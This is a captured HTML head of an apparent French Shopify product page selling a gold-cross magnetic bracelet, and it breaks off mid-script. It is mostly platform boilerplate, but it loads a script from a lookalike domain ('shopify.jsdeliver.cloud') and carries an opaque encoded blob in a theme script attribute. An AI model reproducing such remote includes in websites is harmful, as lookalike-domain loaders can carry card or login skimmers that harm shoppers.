

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme
body_size: 46100
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/secondary.js?v=176493633728047177611749897231" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.histoire-de-bracelet.com/cdn/shop/files/fav-icon_1d998b6b-dd9c-459e-8392-5a0b4f4771aa.png?crop=center&height=32&v=1614391950&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet Magnétique Croix Dorées pour femme
 &ndash; Histoire-de-bracelet.com</title>

    
      <meta name="description" content="Offrez à votre look une touche de glamour irrésistible avec ce Bracelet Magnétique Croix Dorées pour femme !">
    

    

<meta property="og:site_name" content="Histoire-de-bracelet.com">
<meta property="og:url" content="https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme">
<meta property="og:title" content="Bracelet Magnétique Croix Dorées pour femme">
<meta property="og:type" content="product">
<meta property="og:description" content="Offrez à votre look une touche de glamour irrésistible avec ce Bracelet Magnétique Croix Dorées pour femme !"><meta property="og:image" content="http://www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419">
  <meta property="og:image:secure_url" content="https://www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="41,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet Magnétique Croix Dorées pour femme">
<meta name="twitter:description" content="Offrez à votre look une touche de glamour irrésistible avec ce Bracelet Magnétique Croix Dorées pour femme !">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vDZXvqSXm2nEORTVkTB31_ADEJJgxhAjhDIc6CLuvNQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26782105705/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="306f8af667f5135e9f8e837ee629d7d9">
<meta id="in-context-paypal-metadata" data-shop-id="26782105705" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.histoire-de-bracelet.com/products/bracelet-magnetique-croix-dorees-pour-femme.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"306f8af667f5135e9f8e837ee629d7d9","betas":["rich-media-storefront-analytics"],"domain":"www.histoire-de-bracelet.com","predictiveSearch":true,"shopId":26782105705,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "histoire-bracelet.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated-1","id":181650063704,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.histoire-de-bracelet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3b2850acc3d229d02d22fa2f5fec695f0185dfa5c168862530e8154ed3424894\/api.goaffpro.com\/loader.js?shop=histoire-bracelet.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/M9tFf2\/klaviyo.js?company_id=M9tFf2\u0026shop=histoire-bracelet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26782105705,"offset":3600,"reqid":"7da69d8c-5309-4541-a4d2-7a72c2c2eb64-1768866098","pageurl":"www.histoire-de-bracelet.com\/products\/bracelet-magnetique-croix-dorees-pour-femme","u":"fa9de9cf5bcf","p":"product","rtyp":"product","rid":8717938557272};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.histoire-de-bracelet.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shop/t/21/compiled_assets/scripts.js?2417"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 155, 77;
        --color-base-accent-1: 200, 166, 96;
        --color-base-accent-2: 193, 155, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c8a660;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(193, 155, 77, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821749897230"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- After all Default CSS been loaded, call cx_style.css to apply update -->
    <!-- CX Style CSS | Start -->
    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365" rel="stylesheet" type="text/css" media="all" />
    <!-- CX Style CSS | End -->
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26782105705,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 